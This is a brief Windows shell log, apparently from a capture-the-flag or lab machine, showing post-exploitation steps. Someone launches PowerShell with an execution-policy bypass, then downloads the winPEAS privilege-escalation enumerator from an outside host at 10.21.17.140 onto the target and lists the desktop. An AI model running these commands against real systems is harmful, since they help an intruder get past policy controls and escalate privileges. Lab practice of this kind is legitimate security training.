 c:\Users\Bob\Desktop>powershell -ep bypass
powershell -ep bypass
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\Bob\Desktop>
PS C:\Users\Bob\Desktop> iwr http://10.21.17.140/winPEASx64.exe -OutFile C:\Users\Bob\Desktop\winPEAS.exe
iwr http://10.21.17.140/winPEASx64.exe -OutFile C:\Users\Bob\Desktop\winPEAS.exe
PS C:\Users\Bob\Desktop> ls
ls
    Directory: C:\Users\Bob\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        3/11/2025  12:07 PM                Microsoft
-a----        7/25/2020   8:24 AM             35 user.txt
-a----        3/11/2025  12:13 PM       10143744 winPEAS.exe
PS C:\Users\Bob\Desktop>